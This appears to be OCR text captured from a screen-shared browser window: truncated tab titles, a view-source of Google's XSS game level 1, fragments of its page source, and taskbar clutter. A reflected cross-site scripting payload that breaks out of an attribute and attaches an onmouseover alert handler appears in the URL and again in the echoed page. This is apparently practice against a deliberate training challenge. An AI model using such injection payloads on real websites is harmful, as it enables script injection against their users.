 Barker
view-source:ba
view-source:ba
view-source:ba
HTML s Tag
Tryit Editor v3.
HTML Global a
https://xss-gam
view-source:h
view-source:https://xss-game.appspot.com/level1/frame?query="><kathan%20contenteditable%20onmouseover=alert(1)>fgdfg<!--
cripts/styles, mostly boring stuff -->
/game-frame.js"></script>
t" href="/static/game-frame-styles.css" />
gos/level1.png">
ound for <b>"><kathan contenteditable onmouseover=alert(1)>fgdfg<!--</b>. <a href='?'>T
meet.google.com is sharing your screen.
Stop sharing
Hide
30°C AQI 58
ENG
US
05:22 PM
11-08-2021